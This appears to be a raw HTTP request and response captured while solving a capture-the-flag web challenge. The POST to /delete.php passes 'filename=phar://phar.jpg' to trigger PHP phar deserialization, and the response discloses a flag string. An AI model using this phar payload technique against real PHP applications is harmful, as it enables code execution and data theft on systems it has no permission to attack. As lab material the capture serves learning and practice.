 POST /delete.php HTTP/1.1
Host: 7cdbdf1a-8872-47eb-8d56-b0f5d8d8798e.node2.buuoj.cn:82
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 24
DNT: 1
Connection: close
Referer:
http://7cdbdf1a-8872-47eb-8d56-b0f5d8d8798e.node2.buuoj.cn:82/index.php
Cookie: PHPSESSID=3e4ecf14f57cc12a60db6f80269d45fc
filename=phar://phar.jpg
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 26 Sep 2019 09:28:49 GMT
Content-Type: application/json
Content-Length: 502
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
{"success":false,"error":"File not exist"}<div id="container"
class="container"><div class="table-responsive"><table id="table"
class="table table-bordered table-hover sm-font"><thead><tr><th
scope="col" class="text-center">close</th><th scope="col"
class="text-center">Opt</th></thead><tbody><tr><td
class="text-center">flag{dbe22aac-2bb4-45b1-b6cb-0e81962f2e17}
</td><td class="text-center" filename="flag.txt"><a href="#"
class="download">下载</a> / <a href="#" class="delete">删除</a></td></tr>